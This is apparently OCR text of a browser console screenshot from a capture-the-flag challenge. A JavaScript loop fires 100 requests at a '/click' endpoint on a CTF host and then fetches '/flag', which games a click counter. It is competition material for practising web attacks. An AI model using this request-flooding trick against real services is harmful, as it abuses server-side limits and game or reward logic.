 Elements Console Sources Network Performance Memory Application Security Lighthouse
top Filter Default levels No Issues
for (let x = 1; x <= 100; x++){
    fetch("http://crabby-clicker.ctf.umasscybersec.org/click", {
  "headers": {
    "accept":
"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7",
    "accept-language": "en-US,en;q=0.9",
    "cache-control": "no-cache",
    "pragma": "no-cache",
    "upgrade-insecure-requests": "1"
  },
  "referrerPolicy": "strict-origin-when-cross-origin",
  "body": null,
  "method": "GET",
  "mode": "cors",
  "credentials": "omit"
});
}
fetch("http://crabby-clicker.ctf.umasscybersec.org/flag", {
  "headers": {
    "accept":
"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7",
    "accept-language": "en-US,en;q=0.9",
    "cache-control": "no-cache",
    "pragma": "no-cache",
    "upgrade-insecure-requests": "1"
  },
  "referrerPolicy": "strict-origin-when-cross-origin",
  "body": null,
  "method": "GET",
  "mode": "cors",
  "credentials": "omit"
});
Promise {<pending>}